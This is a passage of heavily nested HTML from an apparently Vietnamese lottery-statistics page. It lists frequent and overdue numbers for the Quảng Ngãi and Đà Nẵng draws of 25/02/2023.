style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit">+ Bộ số ra nhiều NHẤT trong 7 ngày :<span style="color:#e74c3c"><span style="color:inherit"> </span><strong>43 &#8211; 95 &#8211; 18 &#8211; 36 &#8211; 18</strong></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></p>
<h3 style="color:inherit;font-style:inherit"><span class="ez-toc-section" id="Thong_ke_loto_gan_loto_ra_nhieu_XSMT_%E2%80%93_Thong_ke_KQXS_Quang_Ngai_25022023"></span><strong><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:#3498db">Thống kê loto gan, loto ra nhiều XSMT &#8211; Thống kê KQXS Quảng Ngãi 25/02/2023</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></strong><span class="ez-toc-section-end"></span></h3>
<p dir="ltr"><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit">+ Loto khan: <span style="color:#e74c3c"><strong>95 &#8211; 18 &#8211; 16 &#8211; 75 &#8211; 84</strong></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></p>
<p dir="ltr"><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit">+ Cặp số về nhiều NHẤT:<strong> <span style="color:#e74c3c">50 &#8211; 53 &#8211; 68 &#8211; 40 &#8211; 19</span></strong></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></p>
<p><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><strong><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:#3498db">Thống kê loto gan, loto ra nhiều XSMT &#8211; Thống kê KQXS Đà Nẵng 25/02/2023</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></strong></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></p>
<p dir="ltr"><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit">+ Lô khan:<span style="color:#e74c3c"><span style="color:inherit"> </span><strong>99 &#8211; 92 &#8211; 78 &#8211; 26 &#8211; 83</strong></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></p>
<p dir="ltr"><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit">+ Bộ số ra nhiều NHẤT: <span style="color:#e74c3c"><strong>34 &#8211; 79 &#8211; 63 &#8211; 03 &#8211; 